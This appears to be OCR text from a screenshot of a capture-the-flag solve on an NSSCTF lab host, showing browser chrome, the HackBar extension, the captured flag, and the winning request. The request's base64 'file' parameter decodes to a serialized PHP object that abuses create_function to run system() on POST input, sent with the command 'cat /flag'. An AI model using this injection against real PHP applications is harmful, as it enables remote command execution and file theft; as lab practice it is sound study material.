 node4.anna.nssctf.cn:28038/?file=Tzo3OiJOb3RlYXN5IjoyOntzOjk6IgAqAHBhcmFtMSI7czoxNToiY3JlYXRlX2Z1bmN0aW9uIjtzOjk6IgAqAHBhcmFtMiI7
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
nice!!! NSSCTF{e957e2e6-aacd-4bca-bba8-b5726cf3d1f7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28038?file=Tzo3OiJOb3RlYXN5IjoyOntzOjk6IgAqAHBhcmFtMSI7czoxNToiY3JlYXRlX2Z1bmN0aW9uIjtzOjk6IgAqAHBhcmFtMiI7czoyMjoifTtzeXN0ZW0oJF9QT1NUWzFdKTsvLyI7fQ==
Post data Referer User Agent Cookies Clear All
1=cat /flag